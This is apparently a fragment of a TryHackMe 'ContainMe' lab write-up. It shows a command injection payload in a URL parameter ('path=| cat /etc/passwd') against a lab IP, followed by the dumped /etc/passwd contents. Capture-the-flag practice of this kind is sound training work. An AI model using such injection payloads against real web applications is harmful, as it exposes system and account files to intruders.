 TryHackMe | ContainMe
10.10.253.177/index.php?path
10.10.253.177/index.php?path=| cat /etc/passwd
Recon
Exploitation
Priv Esc
Cryptography
Steganography
Obfuscation
Misc
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
lxd:x:103:65534::/var/lib/lxd/:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:108:1::/var/cache/pollinate:/bin/false
mike:x:1001:1001::/home/mike:/bin/bash